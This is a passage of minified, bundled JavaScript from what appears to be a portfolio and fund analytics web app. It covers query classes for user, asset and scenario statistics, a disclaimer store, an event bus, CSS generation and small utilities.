n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function 